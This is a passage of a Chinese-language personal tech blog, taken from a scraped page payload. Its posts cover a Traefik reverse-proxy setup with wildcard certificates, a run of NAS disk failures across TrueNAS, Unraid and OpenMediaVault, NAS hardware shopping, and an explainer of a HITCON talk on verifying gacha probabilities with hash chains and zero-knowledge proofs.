上的服務，真方便!\n1a:T158f,\n在內網架設服務時，常見的做法是使用類似 `https://192.168.1.100` 的方式。不過，當服務數量多時，不僅網址難記，自簽憑證還會帶來煩人的警告提示。這次我們就來看看如何利用 Traefik 為每個服務自動簽發合法憑證，讓內網管理更方便。\n\n\u003e [!note 需要具備合法網域]\n\u003e 如果要取得合法簽章，必須擁有自己的網域。  \n\u003e 除非你要把自己的憑證裝進你的每台設備中（十分麻煩）。\n\n## Traefik 設定\n\nTraefik 是由 Golang 開發的反向代理工具，不僅能取代 Nginx，還能與 Docker 無縫結合。以下是我的 Traefik 的設定檔範例：\n\n```yaml\napi:\n  dashboard: true\n  insecure: true\n\nentryPoints:\n  web:\n    address: \":80\"\n    http:\n      redirections:\n        entryPoint:\n          to: websecure\n          scheme: https\n          permanent: true\n  websecure:\n    address: \":443\"\n    http:\n      tls:\n        certResolver: letsencrypt\n        domains:\n          - main: lab.yourdomain.com\n            sans:\n              - \"*.lab.yourdomain.com\"\n\nproviders:\n  file:\n    watch: true\n    filename: /etc/traefik/provider.yml\n  docker:\n    watch: true\n    endpoint: \"unix:///var/run/docker.sock\"\n    defaultRule: \"Host(`{{ lower ( trimPrefix `/` .Name ) }}.lab.yourdomain.com`)\"\n    exposedByDefault: false\n\ncertificatesResolvers:\n  letsencrypt:\n    acme:\n      email: youremail@yourdomain.com\n      storage: /etc/traefik/acme.json\n      dnsChallenge:\n        provider: cloudflare\n        resolvers:\n          - \"1.1.1.1:53\"\n          - \"1.0.0.1:53\"\n\nserversTransport:\n  insecureSkipVerify: true\n```\n\n設定檔中可以看到兩個 provider，分別是 file 和 docker。docker provider 會透過 docker api 去讀取 docker label 屬性，所以我們可以把每個服務的 Traefik 設定直接寫在 docker compose 的設定檔中。而 file provider 則適合用來配置非 Docker 容器的服務，例如 NAS 本身的 Web UI。\n\n整體的邏輯是透過 dns rewrite 將 `*.lab.yourdomain.com` 指向 Traefik 內網的 ip，然後利用 Traefik 進行"])</script><script>self.__next_f.push([1,"反向代理與憑證管理。憑證的部分我比較懶惰是直接簽一張 `*.lab.yourdomain.com` 的萬用憑證，但也可以為每個服務單獨簽發憑證。\n\nDNS 的部分我是用 Adguard Home 作為內網的 dns server，除了用來 dns rewrite 外，還可以順便擋廣告。但如果不介意隱私的話，也可以直接在公開網域的 dns 直接把 `*.lab.yourdomain.com` 指向內網的 ip，這樣就不用多一台內網的 dns server。\n\n![Adguard DNS Rewrite](/images/adguard-dns-rewrite.png)\n\n## docker compose 設定\n\n### Traefik\n\nTraefik 的 docker compose 設定檔如下\n\n```yaml\nservices:\n  traefik:\n    image: traefik:v3.2\n    container_name: traefik\n    restart: unless-stopped\n    ports:\n      - \"80:80\"\n      - \"443:443\"\n    volumes:\n      - \"/var/run/docker.sock:/var/run/docker.sock:ro\"\n      - \"/array/appdata/traefik:/etc/traefik\"\n    environment:\n      - CF_DNS_API_TOKEN=...\n    networks:\n      - homelab\n    labels:\n      traefik.enable: true\n      traefik.http.services.traefik.loadbalancer.server.port: 8080\n      traefik.http.routers.traefik.rule: \"Host(`traefik.lab.yourdomain.com`)\"\n      traefik.http.routers.traefik.entrypoints: websecure\n      traefik.http.routers.traefik.service: traefik\n\nnetworks:\n  homelab:\n    external: true\n```\n\n因為我的 dns 使用 cloudflare 管理，所以在這邊會需要 Cloudflare 的 API token。Traefik 本身的 Web UI 介面預設開在 8080，這裡透過 docker labels 去單獨設定這個服務，讓我們可以透過 `https://traefik.lab.yourdomain.com` 反向代理存取 traefik container 的 8080 port。我這裡建立了一個 docker network 叫做 `homelab`，讓 Traefik 和其他需要反向代理的服務在同一個網段中，而不用在內網搶 port。\n\n### Adguard Home\n\n底下提供另一個例子是 Adguard Home 的 docker compose 設定檔\n\n```yaml\nservices:\n  adguardhome:\n    image: adguard/adguardhome:latest\n    container_name: adguardhome\n    restart: unless-stopped\n    ports:\n      - 192.168.1.100:53:53/tcp\n      - 192.168.1.100:53:53/udp\n    volumes:\n      - /array/appdata/adguardhome/work:/opt/adguardhome/work\n      - /array/appdata/adguardhome/conf:/opt/adguardhome/conf\n    networks:\n      - homelab\n    labels:\n      traefik.enable: true\n      traefik.http.services.adguardhome.loadbalancer.server.port: 3000\n      traefik.http.routers.adguardhome.rule: \"Host(`adguard.lab.yourdomain.com`)\"\n      traefik.http.routers.adguardhome.entrypoints: websecure\n      traefik.http.routers.adguardhome.service: adguardhome\n\nnetworks:\n  homelab:\n    external: true\n```\n\n我一樣把 Adguard Home 加到同一個 docker network 中，並設定 docker labels，這樣就可以透過 `https://adguard.lab.yourdomain.com` 反向代理存取 adguardhome container 的 3000 port。\n\nAdguard Home 這裡有個小坑是需要把 ports bind 在內網的 ip 上，而不是 `127.0.0.1`，不然其他 docker 會沒辦法 resolve。[^1]\n[^1]: https://stackoverflow.com/questions/64007727/docker-compose-internal-dns-server-127-0-0-11-connection-refused\n\n## 總結\n\n過去我們需要透過像 `https://192.168.1.100:9005` 的方式存取內網服務，不僅會有自簽憑證的煩人警告，網址又難記，不同的服務的 port 還會打架。如今設定好 Traefik 之後，我們就可以直接用 `https://nextcloud.lab.yourdomain.com` 正常有合法簽章的網域來存取內網服務，十分舒服。\n1b:T1c09,\n原本預計開始折騰 NAS 應用，但沒想到整個 NAS 架設過程比我預期的還要精彩得多——從 TrueNAS 到 Unraid，最後又跳到了 OpenMediaVault，幾乎把主流的 NAS 系統玩了一輪。一路上不是 io-error 就是硬碟暴斃，光是送修跟還原資料就快讓我懷疑人生。這篇就來紀錄這段血淚交織的過程，最後比較一下三家 NAS 系統的使用體驗和優缺點。\n\n## 出現 IO Error\n\n在上一篇文章中，我已經成功架好 TrueNAS on Proxmox 的環境。接下來本該是進入安裝各種應用程式的階段，但這部分我打算留到後面的文章再詳細說明，因為"])</script><script>self.__next_f.push([1,"才架好沒過幾個月，就出現 io-error 😨\n\n![TrueNAS Error](/images/truenas-error-1.png)\n\n![TrueNAS Error](/images/truenas-error-2.png)\n\n一開始想說是不是線材的問題，就關機把硬碟拔出來重新插一次，重開機之後暫時看起來又恢復正常了，但沒過多久還是繼續出現 io-error，而且原本只有一顆，重開機之後變成兩顆 io-error，越變越多，感覺到不妙。最後直接整台送回去給 osslab 檢查，他們的人看來看去說硬碟沒問題，懷疑是 RAID Controller 的問題，所以就幫我換了一顆 RAID Controller。\n\n## 投靠 Unraid 陣營\n\n拿回機器後，我就看到 [The Future of Electric Eel and Apps](https://forums.truenas.com/t/the-future-of-electric-eel-and-apps/5409) 這篇在 TrueNAS 論壇上的貼文，TrueNAS 預計要出新的大版本(免費大型 DLC!)，要把 kubernetes 改回用 docker，大概是大家覺得 kubernetes 太難用了吧 😂 如果我一樣重灌回 TrueNAS 的話，那沒過多久不就又要重新折騰了嗎，所以再三思索之後，我就決定要直接投靠隔壁 [Unraid](https://unraid.net/) 陣營。\n\nUnraid 是需要付費的，最便宜的 License 是 \\$49 美，一年內可以免費更新，算是買斷制。\n\n![Unraid Price](/images/unraid-price.png)\n\n### Unraid 的特點\n\nUnraid 就如同他的名字所述，不是用我們熟知的 RAID 來做冗餘陣列，而是他自己有一套計算 parity 的算法，用軟體的方式做到冗餘計算。好處是彈性很高，每顆硬碟不需要同樣大小也可以算，但缺點也很明顯，就是**慢**，體感能感覺到的**慢**，必須要插條 SSD 當 cache 碟才能有比較正常的體驗。Unraid 還有另外兩個特點：一個是系統是裝在 USB 上的，而不是 SSD，所以會發現自己多了一條原本要當系統碟的 SSD，剛好可以當 cache 碟用。另一個特點是 Unraid 系統的 Linux 是用 [Slackware](http://www.slackware.com/) 分支的版本，上面的套件管理器十分難用，盡量不要直接在上面裝東西。\n\n### Cache Pool 的建置\n\n在 Unraid 6.12 版本開始支援 zfs，但目前看起來只能把 cache pool 做成 zfs，沒辦法把主硬碟陣列變成 zfs。  \n我的 Unraid 硬碟配置結果如下\n\n![Unraid Dashboard](/images/unraid-dashboard.png)\n\nUnraid 上的 cache pool 的運作方式十分土炮，就是有一個叫 mover 的程式會定期被觸發起來，幫你把資料從 disk 搬到 cache 或是從 cache 搬到 disk。\n這邊的設定是基於文件夾去設定，每個文件夾可以有不同的設定，我把檔案切成 appdata 和 storage 兩個文件夾來分別管理\n\n- appdata\n  - app 運作的時候需要用到的 Database 或是設定檔等等\n  - 主儲存空間: cache\n  - 副儲存空間: 無\n- storage\n  - 這些是比較大的檔案，如影片、圖片等等\n  - 主儲存空間: cache\n  - 副儲存空間: disk\n  - mover action: cache -\u003e disk\n\n這樣設定好之後，檔案落地都會先在 cache，而比較大的一些靜態檔案，最終會被 mover 搬到 disk 上定居。\n\n## 出現 IO Error (第二次)\n\nUnraid 的環境好不容易裝好，各種應用程式也都重新設置好了，以為可以高枕無憂，結果過不到一個月，又出現 io-error 😨\n\n![Unraid Error](/images/unraid-error-1.png)\n\n一開始出現 32 個 ERRORS，但硬碟還是顯示綠燈，以為是正常的。但隔天硬碟就直接死掉了 😭\n\n![Unraid Error](/images/unraid-error-3.png)\n\n![Unraid Error](/images/unraid-error-2.png)\n\n只好又送回去 osslab 檢查，這次他們測過幾次，說其中一顆硬碟跑半天以上就會出問題，終於幫我換了硬碟，但我看了一下他們實際上換掉了兩顆硬碟。\n\n## 出現 IO Error (第三次)\n\n都換了兩顆硬碟，感覺應該穩了吧，結果這次只過了兩個禮拜，依舊是熟悉的老朋友 io-error 😨  \n噩夢終究是沒有醒來 😭\n\n![Unraid Error](/images/unraid-error-4.png)\n\n而且他這次暴寫 syslog，寫了 160 萬行的 read error。\n\n原本覺得自組 NAS 會踩一"])</script><script>self.__next_f.push([1,"些雷也是正常，但你馬這雷也太多，光是來回送修的時間，還有每次都要重灌還原資料，再繼續下去我怕是折騰不動了...，已經開始思考退貨的可能性。後來我眼尖的同事看我貼的 log，發現每次出事都是同一顆硬碟，這樣就合理了，就那顆硬碟壞了吧，幫我換顆就行了吧。\n\n之後還是跟 osslab 的人討論一下退貨的可能性，他們提出兩個方案\n\n- 第一個是整台退貨，但是需要支付折損費 6300\n- 第二個是他們再幫我換硬體，但需要使用他們指定的 NAS 系統，因為他們檢查過覺得是軟體相容性問題。我是覺得挺奇怪的，明明前面裝過 TrueNAS 後面又裝 Unraid，怎麼可能這兩大 NAS 系統都不相容。是硬碟壞掉的可能性比較大吧。\n\n想了一下還是決定給他們一次機會，他們這次除了把那顆我覺得壞掉的硬碟換掉之外，也把整台的 Dell T3620 也換掉了，所以跟我剛買的時候比起來，幾乎是換了一整台新的阿(但還是二手的)。\n\n## 最終的歸屬 OpenMediaVault\n\n所以我又換了另一套 NAS 系統 OpenMediaVault，之前我完全沒聽過這套系統，但用過之後發現這套意外的十分全面，只能說該有的，有 ZFS 而且是用 docker compose，底層系統還是 debian linux，甚至想玩 kubernetes, kvm 都有插件可以裝，簡直完美 🤩\n\n## TrueNAS vs Unraid vs OpenMediaVault 比較\n\n實際玩過三套系統之後，最後我總結一下我對這三套系統的評價\n\n- **TrueNAS**\n  - 社群廣大\n  - 對 kubernetes 不熟悉的人會覺得比較難用，但目前使用 docker 的新版本 24.10 剛推出，所以可以再觀望一下\n- **Unraid**\n  - 優點是硬碟的彈性比較高，如果硬碟買不一樣大小的可以考慮，但如果硬碟都一樣大小就沒必要\n  - 缺點是慢...\n  - 不需要系統碟，系統是裝在 USB 上\n  - 底層是用 slackware linux\n  - 需要購買 License (最便宜的 \\$49)\n- **OpenMediaVault**\n  - 該有的都有，意外的好用\n  - 但用的人好像比較少(至少我身邊的人沒有)\n\n下一篇開始我就要來分享我內網的架構以及我裝了哪些應用程式。\n\n底下是 NAS 本人的照片，有兩大神器鎮壓，一包乖乖和我去京都的 [電電宮](https://www.kokuzohourinji.com/) 帶回來的 Micro SD 御守 🧘\n\n![NAS Photo](/images/nas-photo.jpg)\n1c:T1371,\n在上一篇有提到，我最後買了四顆 16TB 硬碟加上 Dell Precision Tower 3620 主機，但我刷下去之後才發現訂單上面寫不提供宅配，看了一下賣家的地址在中山附近，於是乎開始尋找中山還有哪一家拉麵還沒吃過，準備要搭 Uber 去迎接我人生中的第一台 NAS 了，結果隔了沒幾天，NAS 就宅配到我的公司了，阿，不是說沒有宅配，我都找好拉麵了(摔碗)。\n\n終於要開始來灌系統了，預計是要先灌 Proxmox，再把 TrueNAS 裝在 Proxmox 裡面，最後把硬碟直接 Pass Through 進去就完成了。這樣除了 TrueNAS 之外，我還能在 Proxmox 上面開其他虛擬機，把原本我放在 VPS 跑的東西也搬回來自己的機器上。\n\n## 安裝 Proxmox\n\n一開始灌 Proxmox 就有很多問題。首先，在 Proxmox 安裝選單中要選擇目標硬碟時，我竟然只看到兩顆 16TB 的硬碟可以選，一般系統應該都會裝在 SSD 上，但我的 SSD 去哪裡了。又重開機進 BIOS 找一下設定，發現在某個設定中 SATA 的選項竟然是 Disabled 的，把他改成 AHCI 就可以了 (如下圖，圖來自 [https://www.youtube.com/watch\u0026v=IM9xbnzmDbE](https://www.youtube.com/watch\u0026v=IM9xbnzmDbE))。接下來就順順的裝完 Proxmox 了。\n\n![Dell BIOS](/images/dell-bios-setting.png)\n\n## 安裝 TrueNAS (第一次嘗試)\n\n再來就是要在 Proxmox 上面加一台 TrueNAS 虛擬機。我是看 https://www.youtube.com/watch?v=M3pKprTdNqQ 這個教學，有兩種方式把硬碟 pass through 進去，第一種方式是如果有 controller 的話，可以直接加一個 PCI Device 進去。不行的話"])</script><script>self.__next_f.push([1,"，第二種方式是進去 Proxmox 下指令，把硬碟一個個用 qm set 加進去。為了確定我的硬碟是怎麼接在我的主機板上的，我把機殼打開來看，看了半天發現四顆硬碟都接到了一張 RAID Controller (我買二手的主機，是別人組裝的)，然後再插在主機板的 PCI 插槽上面。所以我首先嘗試把 RAID Controller 當作 PCI Device 加到虛擬機上，但是他一直噴出 cannot prepare PCI pass-through, IOMMU not present。後來我就放棄了，按照第二種方式把硬碟一個個加上去，接著就順利的把 TrueNAS 給裝好了。\n\n就在一切運作良好，我已經開始 Survey 要裝什麼 APP 的時候，突然，TrueNAS 連不上了，打開 Proxmox 一看，阿，io-error !?!?\n\n![Proxmox io-error](/images/proxmox-io-error.png)\n\n## 安裝 TrueNAS (第二次嘗試)\n\n看到 io-error 的第一反應是「別鬧了喔，我才剛買的欸」，想說不會我的 RAID 5 才設定好幾分鐘，就出現 Error 了吧。於是，我把它重開機，又恢復正常了，但過沒多久，又出現一樣的 io-error，他彷彿噩夢般跟隨著我。進 Proxmox 看了一下系統的 log，是某顆硬碟一直出現 I/O error，但我也不知道是為什麼。\n\n![Proxmox io-error log](/images/proxmox-io-error-log.png)\n\n想了一想，是不是還是得把 RAID Controller 整個 pass through 進去，但是 `cannot prepare PCI pass-through, IOMMU not present` 這個 error 怎麼辦，後來看了下面幾篇 PCI Passthrough 的文章，才成功設定好。\n\n- https://blog.decryption.net.au/t/pass-through-a-pcie-sas-hba-raid-controller-to-a-vm-in-proxmox/142\n- https://pve.proxmox.com/pve-docs/chapter-qm.html#qm_pci_passthrough\n- https://blog.csdn.net/qq_41807801/article/details/99954767\n\n首先要去編輯 `/etc/default/grub`，在 `GRUB_CMDLINE_LINUX_DEFAULT` 的後面加上 `iommu=pt` 和 `intel_iommu=on` 和 `pci=noaer`，然後執行 `update-grub`。\n再來是編輯 `/etc/modules`，加上下面四行後，執行 `update-initramfs -u -k all`。\n\n```vfio\nvfio_iommu_type1\nvfio_pci\nvfio_virqfd\n```\n\n然後要確保 controller 沒有被 Proxmox 碰到，而是直接用 vfio-pci 模組。這邊可以參考上面貼的文章。  \n我前前後後設定了好幾次，最後終於成功，最後一步是設定了 `pci=noaer` 之後，就好了，noaer 是跟電源管理模組有關，智慧省電的功能之類的，我猜是他在雷，\"智慧\"的把我的硬碟下線了。另外在 Proxmox 創建 TrueNAS 虛擬機的時候，我選的是 q35 而不是 i440fx，不知道是不是真的有影響，因為我聽說 q35 才有支援 PCIe。  \n經歷一番波折之後，我總算把 TrueNAS 在 Proxmox 上面穩定的跑起來啦，但缺點是不能用 TrueNAS 的 Virtual Machine，只能在上面的 k8s 開 container。  \n其實從一開始在想要買 NAS 的時候我是想組 10GbE 的內網，感覺很酷，但我安裝到這裡我心情的變化像是下面這張圖一樣\n\n![io-error meme](/images/io-error-meme.png)\n\n## lsblk: CANT_FIND_sda3_OR_sdap3: not a block device\n\n這邊附上一個 TrueNAS 問題的解決方法，看起來是老問題了\n\nhttps://www.reddit.com/r/truenas/comments/1794z3n/error_installing_scale_lsblk_cant_find_sda3_or/\n\n![TrueNAS fix](/images/truenas-fix.png)\n1d:T15d8,\n理由是什麼不重要，可能是年紀到了 😂，就想來組一台 NAS 放在家裡，於是開始 Survey 要買哪家的 NAS...\n\n# **第一波 Survey**\n\n一開始是想買 Synology 家的 DS423+，大家都說他們家的軟體很好用，雖然硬體稍微差了點，用的是 Intel Celeron J4125，四核心低功耗的處理器，記憶體只有 2GB 還可以再插一條 4GB 變成 6GB，網路線只有 1 Gbps，想要 10 Gbps 要自己再買網卡從 USB 轉接出來。不過 NAS 本來就不需要太多計算資源，所以還算可以接受。買 Synology 就是買他們的軟體，順便免費送你一台機器。至於 QNAP 的，有看了一下，硬體規格同價位的有好一些，但他的型號種類太繁雜，有點懶的研究。因為"])</script><script>self.__next_f.push([1,"我的桌機有 2.5 Gbps 的網卡，所以目標是架設 2.5 Gbps 的內網。\n\n在第一波 Survey 完之後，菜單長這樣，大概 \\$32000，做 RAID 1 的話有 8TB，內網 2.5G。\n\n| 一號菜單項目                           | 類型   | 價格  |\n| -------------------------------------- | ------ | ----- |\n| Seagate【IronWolf】8TB 3.5 吋 NAS 硬碟 | 硬碟   | 6999  |\n| Seagate【IronWolf】8TB 3.5 吋 NAS 硬碟 | 硬碟   | 6999  |\n| Synology DS423+                        | NAS    | 14999 |\n| TP-Link 5 埠 2.5G 桌上型交換器         | 交換器 | 1999  |\n| 綠聯 2.5G 網卡 USB3.0                  | 網卡   | 1534  |\n\n# **第二波 Survey**\n\n之所以說是第一波 Survey 代表我沒有這樣買，原本只是想簡單花錢了事買個機器玩玩，所以才選 Synology，但是後來，在某次跟同事的聊天中，被推坑了自組 NAS 的這條路，想了想，自組 NAS 好像也蠻有趣的，我對電腦零件原本也沒什麼研究，應該可以學到不少東西，所以就重新開始了第二輪的 Survey。\n\n這次的目標就是組一台硬體規格在 DS423+ 之上的機器，CPU 一開始先看了跟 DS423+ 同款的 J4125 搭主機板只要 \\$3000 上下，另外舊一點的也有 J3455 或是 J4205 都在 \\$2000 左右，高級一點的話找了 N100 大概 \\$4000 (這是 Mobile 用的 CPU，所以功耗低)，這些都是搭 ITX 的主機板，而且都是功耗比較低的。原本也又在看 G4700 或是 G6900T 搭配 M-ATX 的主機板，但這樣搭起來要至少 \\$5000 了，而且還要買大一點的機殼，所以作罷 (雖然我最後買的主機也是蠻大的…)。機殼則是在淘寶上面找了一個 NAS 用的小機殼還送 200W 電供只要 \\$1500，挺便宜的。最後的菜單長這樣，大概 \\$19000，硬體規格跟 DS423+ 差不多，但是便宜了不少，主要是除了硬碟之外，\\$5000 左右而已，雖然只有 DDR3 的記憶體。\n\n| 二號菜單項目                           | 類型 | 價格 |\n| -------------------------------------- | ---- | ---- |\n| Seagate【IronWolf】8TB 3.5 吋 NAS 硬碟 | 硬碟 | 6999 |\n| Seagate【IronWolf】8TB 3.5 吋 NAS 硬碟 | 硬碟 | 6999 |\n| DDR3 1600MHz 8G                        | RAM  | 337  |\n| Intel Pentium J4205-ITX                | CPU  | 2054 |\n| 全新單機箱+漫潮者電源 200w             | 機殼 | 1427 |\n| 綠聯 2.5G 網卡 USB3.0                  | 網卡 | 1534 |\n\n# **第三波 Survey**\n\n雖然二號菜單看起來很不錯，非常便宜，也差點要買下去了，但是又是在某同事的推坑中，發現了 https://osslab.tv/ 這個賣場，上面有一些拆機貨或是福利品，價格非常的香，主要是硬碟的部分非常便宜，Toshiba 16TB 企業級硬碟只要 \\$6500，而且是全新品(同事推測是買了拆封但還沒使用過的備品硬碟)，相比於 Seagate Exos 16TB 企業級硬碟要 \\$13690，就是半價，差別只是他只有三年保 (不是原廠保固)，但是就這個價格，我完全不在乎保固了 (抱歉了未來的我)。依照我原本的菜單二號，直接把原本 Seagate IronWolf 8TB 硬碟換成 Toshiba 16TB 硬碟，不只硬碟大了一倍，價格還省 \\$1000，實在太棒了。\n\n就在我的三號菜單快要成型的時候，我又又又看到新的東西，我發現 osslab 上面有賣四顆 Toshiba 16TB 硬碟一組 (折 \\$1820) 再加 \\$5785 直接送一台 Dell Precision Tower 3620 (二手)，而且直接幫你把四顆硬碟都裝上去了，也完全不用自己組裝 (懶人如我看到十分興奮)，總共加起來 \\$29965。看起來好像在業配，但不是阿，真的太香了，因為其實組 NAS 主要就是硬碟在貴，三萬塊以內可以買到四顆 16TB 企業碟實在是太便宜了。他的 CPU 是 E3-1245 v6 四核八執行緒，也比原本想買的 J4205 或是 Synology 配的 J4125 好不少。\n\n最後買了這套工作站直接當 NAS 用，我又加了 \\$1000 加裝一顆 512GB 的 SSD，所以總共是 \\$30965，規格如下。\n\n| 項目                                     "])</script><script>self.__next_f.push([1,"  | 類型 | 註記                  |\n| ------------------------------------------ | ---- | --------------------- |\n| DELL Precision Tower 3620                  | 主機 |                       |\n| Xeon E3-1245 v6                            | 硬碟 | 4 核 8 執行緒, 有內顯 |\n| Toshiba 16TB SAS 企業級硬碟 (MG08SCA16TEY) | 硬碟 | 7200 轉               |\n| DDR4 16GB                                  | RAM  |                       |\n| DDR4 16GB                                  | RAM  |                       |\n| SSD 512GB                                  | SSD  |                       |\n\n\u003e [!note 絕對不是業配]\n\u003e 請繼續觀看後面的內容就知道了 xD\n\n![osslab page](/images/osslab-page.png)\n1e:T1fe4,\n這篇是 [HITCON CMT 2023 的演講](https://hitcon.org/2023/CMT/agenda/1e5ff161-1857-4327-b3a5-c1b7892449d5/)\n今天就來解讀一下這篇在講什麼。我在現場聽的時候，被突如其來的數學打得頭昏眼花，事後看懂才寫了這篇 xD\n\n# 背景\n\n丁特事件中，遊戲橘子公告的機率與實際上抽的機率不符合，但消費者又無法驗證，所以作者就想知道能不能設計出一個，可以在不開源的情況下驗證官方公告的機率是否為真的系統。以下是幾個重要事件的時間線。\n\n- 2021/06 → 轉蛋法聯署\n- 2021/08 → 丁特事件\n- 2023/01 → 轉蛋法生效，參考日本、韓國的轉蛋法\n\n值得注意的是日本有限制保底抽數、金額。\n而大家在意的是怎麼**驗證**機率。\n\n# Related Works\n\n這邊提到了兩篇 related works，但有一些各自的問題\n\n- [gacha.gamelab.com.tw](gacha.gamelab.com.tw)\n  - 第三方驗證平台(壞掉了?)，玩家自行上傳抽獎紀錄\n- [(PDF) Bringing transparency and trustworthiness to loot boxes with blockchain and smart contracts (researchgate.net)](https://www.researchgate.net/publication/348794514_Bringing_transparency_and_trustworthiness_to_loot_boxes_with_blockchain_and_smart_contracts)\n  - 嘗試用 smart contract 來解決這個問題，但是這樣就是 open source 了\n  - 而且在 smart contract 上還有 random source 的問題\n\n# 怎麼做\n\n轉蛋主要由兩個部分組成，隨機來源 + 轉蛋函式。\n所以要可以驗證轉蛋的機率代表我們需要，**可以驗證的**隨機來源 + **可以驗證的**轉蛋函式\n\n## Verifiable Random Source\n\n### 簡單作法\n\n![Verifiable Random Source 簡單作法](/images/gashapon-00.png)\n\n所有人提供一個 random number，把大家的 xor 起來\n但是這樣做可能會有 Last Contribution Attack，也就是最後一個人 C 可以暴力的嘗試不同的 c 值，選一個可以中獎的，等於最後一個人可以操控結果\n\n### HeadStart\n\n![Verifiable Random Source HeadStart 作法](/images/gashapon-01.png)\n\n所以這邊他們改良了前面的作法，這個作法叫做 [HeadStart](https://www.ndss-symposium.org/ndss-paper/auto-draft-184/)，這也是作者同一個實驗室他們發的論文。\n這個作法主要改動了兩個部分\n\n- 把大家的 random number 做成 Merkle Tree\n- 最後會經過 Verifiable Delay Function (VDF) 的運算得到最後結果\n\n做成 Merkle Tree 的主要好處是，驗證只需要 O(logN) 的時間和空間\n\n![Merkle Tree](/images/gashapon-02.png)\n\nVDF 則是一個需要一定的時間計算，但是可以被迅速驗證 (有點像是 Blockchain 的 POC，但是 VDF 不能被 parallelized)，因為計算需要一定的時間，所以就可以避免 Last Contribution Attack\n\n## Verifiable Function\n\n接著有了 Verifiable Random Source 之後，我們還需要 Verifiable Function。\n這邊作者直接採用了一種 Zero Knowledge Proof 叫做 [PLONK](https://vitalik.ca/general/2019/09/22/plonk.html)。原本我們的函式長這樣 f(x) = y，那加上這個 PLONK 之後，他就會多吐出一個 proof 讓我們驗證，f(x) = y + proof。這邊其實不需要理解數學的細節，總之可以在不公開函式的情況下驗證你是用同一個函式去算出 x 的結果 y，而不是我給你輸入你才又偷偷換了另一個每次都抽不"])</script><script>self.__next_f.push([1,"到的函式。如果真的想了解的同學可以看一下 [Vitalik 大神的 ZKP 系列](https://medium.com/@VitalikButerin/quadratic-arithmetic-programs-from-zero-to-hero-f6d558cea649)。\n\n# 實際的流程\n\n前面介紹了必要的元件之後，我們就可以來看實際的抽卡流程是怎麼個樣子\n\n## Probability Verification Protocol\n\n今天我想測一下這個遊戲的機率是不是唬爛的，我就可以發起這個驗證的流程 (沒有真的抽卡，只是模擬抽卡)。\n可以想像函式 f 就是一個下面這樣的函式，吃兩個參數，random source r 和遊戲參數 o。\n遊戲參數裡面會有像是 VIP 等級、抽卡次數等，比如抽卡次數就很有用，可以根據抽獎次數計算要不要保底。\n\n```python\ndef loot(seed, params):\n    random.seed(seed)\n    num = random.randint(0, 999)\n\n    # 20 抽保底\n    if params[\"抽獎次數\"] \u003e= 19:\n        return 1\n\n    # 機率 10%\n    if num \u003c 100:\n        return 1\n    else:\n        return 0\n```\n\n![Probability Verification Protocol](/images/gashapon-03.png)\n![Probability Verification Protocol](/images/gashapon-04.png)\n\n1. 首先，會有一個 Random Beacon 收集大家貢獻的 randomness，收集滿了之後，吐出 100 個 test data (模擬 100 次抽卡)\n   - 假設是 m = 100 的話 (方便想像)\n2. 這些 test data 就會丟進去函式裡面運算，最後吐出 100 個 (抽卡結果, 證明)，這些都會放在公告欄裡面\n3. 最後，玩家們就可以拿 test data 和公佈欄裡面的 (抽卡結果, 證明) 去驗證函式 (透過 PLONK 的 ZKP 證明)\n4. 驗證正確代表函式沒有被動手腳，所以就可以直接來算算看這 100 個抽卡結果的中獎機率是多少啦\n   - 論文中還有計算說，如果官方說是 0.3 的機率，哪麼驗證出來的機率要小於多少就有很高機率他在說謊\n\n## Loot Box Opening Protocol\n\n最後是真的要抽卡的時候的流程 (作者畫的圖好複雜，不貼了 xD)\n\n- Setup\n  - (Server) 先算出一個 Hash Chain，然後把 `a_n` 給玩家\n    - `a_i = H(a_i-1)`\n    - `a_0 -\u003e a_1 -\u003e a_2 -\u003e ... -\u003e a_n`\n- 以下步驟可以重複多次\n  - Evaluation (開抽)\n    - (Player) 隨機選一個 random 數 `B`，還有一些遊戲參數 `O` (比如 VIP 等級、抽獎次數等)，傳給 Server\n    - (Server) 上次 Hash Chain 選到 `a_i`，這次就挑 `a_i-1`。 計算 random source 等於 `a_i-1 || B` (合併雙方的 random source)，帶入抽卡函式 `f(a_i-1 || B, O) = y + proof`。最後把結果 `(y, proof, a_i-1)` 傳回去給玩家\n  - Verification\n    - (Player) 拿到 proof 可以驗證是同一個函式\n    - (Player) 拿到 `a_i-1` 可以驗證 `H(a_i-1) = a_i` (代表 Server 不是隨心所欲的亂選一個隨機數而是在玩家選出 `B` 之前就已經決定好 `a_i-1` 了)\n\n這邊的重點其實是 Hash Chain 的部分，可以確保 Server 不是在收到玩家選的 random source `B` 之後，才挑一個抽不到卡的 random source。\n\n# 結論\n\n就是因為不想開源，所以才需要 ZKP，但仔細思考一下，其實 ZKP 的部分跟其他 Protocol 可以完全切開，ZKP 在這裡扮演的就是確保遊戲廠商至始至終都是用同一個函式，不會在模擬抽卡和真正抽卡的時候用不同的函式，這樣就可以用模擬抽卡來驗證機率了。把 ZKP 的部分去掉之後看，就會發現其實沒這麼複雜 xD (不要上來就貼數學式 RRR)\n\n再來的問題就只是 Random Source 怎麼來\n\n- 模擬抽卡: 用 HeadStart 讓大家貢獻 Random Source\n- 真的開抽: Server 和 Player 雙方各貢獻一個 Random Source，然後 Server 用 Hash Chain 來證明他在 Player 選 Random Source 之前就已經選好了，不是拿到 Player 的 Random Source 才挑的\n\n要開源的話，其實只要抽卡部分的程式碼可以開源就好了吧，這樣就完全不用 ZKP，實作就只剩 Hash Chain 那邊要實作，其他通通不需要了，模擬抽卡什麼的也不用了，都已經有 source code 看就知道機率是多少，要驗證函式的話，你只要把輸入丟進去看輸出"])</script><script>self.__next_f.push([1,"是不是一樣的就好。\n\n# References\n\n- 他們的簡報: [打造公平的遊戲轉蛋\\_在不洩漏原始碼的前提下驗證虛擬轉蛋的機率.pdf](https://hitcon.org/2023/CMT/slide/%E6%89%93%E9%80%A0%E5%85%AC%E5%B9%B3%E7%9A%84%E9%81%8A%E6%88%B2%E8%BD%89%E8%9B%8B_%E5%9C%A8%E4%B8%8D%E6%B4%A9%E6%BC%8F%E5%8E%9F%E5%A7%8B%E7%A2%BC%E7%9A%84%E5%89%8D%E6%8F%90%E4%B8%8B%E9%A9%97%E8%AD%89%E8%99%9B%E6%93%AC%E8%BD%89%E8%9B%8B%E7%9A%84%E6%A9%9F%E7%8E%87.pdf)\n- 他們的論文: [ntu-111-2.pdf](https://tdr.lib.ntu.edu.tw/jspui/retrieve/7265a12d-07f3-4561-b163-84e3adb0168d/ntu-111-2.pdf)\n- 他們的原始碼: [WangJ509/LootBoxVerification (github.com)](https://github.com/WangJ509/LootBoxVerification)\n1f:Tb9d,\n首先，先讓 ChatGPT 